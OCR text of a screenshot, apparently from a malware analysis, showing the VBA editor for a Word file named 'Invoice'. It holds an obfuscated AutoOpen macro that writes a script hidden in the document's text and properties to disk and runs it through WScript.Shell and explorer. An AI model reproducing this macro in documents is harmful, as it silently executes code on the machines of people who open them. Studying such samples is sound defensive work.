 Microsoft Visual Basic - Invoice [design]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Project - Project
invoice - main (Code)
(General)
autoopen
Normal
Project (Invoice)
Microsoft Word Objects
ThisDocument
Modules
main
References
Public Sub autoopen()
nextPowLike = StrReverse(ThisDocument.keywords)
With ActiveDocument
.SaveAs FileName:=nextPowLike, FileFormat:=2
End With
karolGirlGirl = "script"
ThisDocument.s Trim("w" + karolGirlGirl + "."), nextPowLike
End Sub
Invoice - ThisDocument (Code)
(General)
s
Function contents()
ActiveDocument.Content.Find.Execute FindText:="3-", ReplaceWith:="", Replace:=2
End Function
Function keywords()
keywords = ActiveDocument.BuiltInDocumentProperties("keywords").Value
contents
End Function
Public Function s(nextDoorKarol, likeTubeLoad)
CreateObject(nextDoorKarol + ActiveDocument.BuiltInDocumentProperties("category").Value).exec "c:\windows\explorer " + likeTubeLoad
End Function
Properties - ThisDocument
ThisDocumen Document
Alphabetic Categorized
(Name) ThisDocument